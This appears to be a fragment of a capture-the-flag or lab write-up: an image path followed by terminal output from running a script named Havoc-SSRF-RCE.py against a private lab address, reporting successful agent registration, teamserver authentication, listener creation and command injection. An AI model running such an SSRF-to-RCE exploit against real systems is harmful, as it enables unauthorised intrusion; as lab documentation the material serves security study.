 $ python3 Havoc-SSRF-RCE.py --target https://10.10.11.49 -i 127.0.0.1 -p 40056
[***] Trying to register agent ...
[***] Success!
[***] Trying to open socket on the teamserver ...
[***] Success!
[***] Establishing connection to teamserver ...
[***] Success!
[***] Authenticating to teamserver ...
[***] Success!
[***] Creating Listner ...
[***] Success!
[***] Injecting Command ...
[***] Success!